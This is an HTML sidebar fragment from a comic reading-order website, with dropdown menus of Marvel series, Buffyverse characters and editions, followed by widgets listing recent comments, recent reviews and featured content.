	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-vol-1/" rel="bookmark"><img width="117" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-117x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-117x150.jpg 117w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-234x300.jpg 234w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-39x50.jpg 39w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-58x75.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-54x70.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1.jpg 387w" sizes="(max-width: 117px) 100vw, 117px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-vol-1/" rel="bookmark">Review: Tor Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-199x300.jpg 199w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey.jpg 399w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/" rel="bookmark">Review: Tor: A Prehistoric&nbsp;Odyssey</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-avengers-united-they-stand-the-animated-series/" rel="bookmark"><img width="120" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-120x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-120x150.jpg 120w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-241x300.jpg 241w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-40x50.jpg 40w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-60x75.jpg 60w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-56x70.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand.jpg 425w" sizes="(max-width: 120px) 100vw, 120px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-avengers-united-they-stand-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Avengers: United They Stand: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-blackest-night-dc-event/" rel="bookmark"><img width="150" height="97" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-150x97.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-150x97.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-350x227.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-77x50.jpg 77w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-75x48.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-50x32.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-70x45.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-300x194.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night.jpg 504w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-blackest-night-dc-event/" rel="bookmark">Comic Issue Reading Order: Blackest Night (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-bruce-wayne-the-road-home-dc-event/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5.jpg 379w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-bruce-wayne-the-road-home-dc-event/" rel="bookmark">Comic Issue Reading Order: Bruce Wayne: The Road Home (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
